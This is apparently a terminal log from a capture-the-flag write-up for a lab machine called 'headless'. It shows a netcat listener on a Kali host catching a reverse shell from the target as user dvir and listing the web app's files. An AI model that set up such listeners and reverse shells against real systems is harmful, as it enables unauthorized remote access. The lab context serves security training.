 ┌──(kali㉿kali)-[~]
└─$ nc -nvlp 1111
listening on [any] 1111 ...
connect to [10.10.14.55] from (UNKNOWN) [10.10.11.8] 37024
bash: cannot set terminal process group (1376): Inappropriate ioctl for device
bash: no job control in this shell
dvir@headless:~/app$ ls
ls
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
support.html
dvir@headless:~/app$